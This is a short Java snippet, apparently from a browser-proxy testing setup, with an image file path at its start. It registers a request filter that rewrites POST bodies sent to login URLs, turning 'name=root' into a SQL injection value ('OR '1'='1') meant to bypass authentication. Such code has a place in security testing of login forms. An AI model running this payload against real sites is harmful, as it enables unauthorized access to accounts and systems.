 getProxy().addRequestFilter((request, contents, messageInfo) -> {
    if (request.getMethod() == HttpMethod.POST
            && messageInfo.getUrl().contains(("login"))) {
        String original = contents.getTextContents();
        String updated = original.replace("name=root", "name=root' OR '1'='1");
        contents.setTextContents(updated);
    }
    return null;
});